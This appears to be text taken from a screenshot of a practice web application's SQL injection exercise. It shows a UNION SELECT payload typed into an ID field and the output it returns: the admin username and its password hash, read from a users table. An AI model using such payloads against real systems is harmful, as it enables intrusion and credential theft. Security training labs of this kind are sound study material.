 Vulnerability: SQL Injection
Click here to change your ID.
ID: 123' union select user,password from users limit 0,1 -- qwe
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3